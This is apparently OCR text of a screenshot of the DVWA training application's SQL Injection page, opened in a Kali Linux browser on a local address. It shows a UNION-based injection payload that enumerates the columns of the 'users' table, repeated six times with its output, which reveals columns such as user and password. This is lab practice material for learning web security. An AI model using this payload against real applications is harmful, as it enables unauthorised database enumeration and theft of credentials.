 Damn Vulnerable W ×
+
192.168.1.13/dvwa/vulnerabilities/sqli/?id='un 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: user_id
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: first_name
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: last_name
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: user
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: password
Surname: 2
ID: 'union select column_name,2 from information_schema.columns where table_name= 'users' --
First name: avatar
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7